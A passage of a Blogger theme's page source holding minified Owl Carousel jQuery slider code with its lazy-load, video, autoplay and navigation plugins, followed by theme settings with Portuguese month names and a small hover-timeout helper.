c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
